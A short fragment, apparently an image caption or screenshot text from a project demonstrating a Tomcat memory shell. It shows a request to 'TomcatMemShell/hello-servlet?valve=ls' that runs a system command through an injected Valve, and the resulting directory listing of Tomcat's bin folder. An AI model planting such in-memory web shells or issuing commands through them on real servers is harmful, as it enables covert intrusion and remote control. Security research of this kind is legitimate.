 localhost:8089/TomcatMemShell/hello-servlet?valve=ls
bootstrap.jar catalina-tasks.xml catalina.bat catalina.sh ciphers.bat ciphers.sh commons-daemon-native.tar.gz commons-daemon.jar
shutdown.sh startup.bat startup.sh tomcat-juli.jar tomcat-native.tar.gz tool-wrapper.bat tool-wrapper.sh version.bat version.sh
Hello World!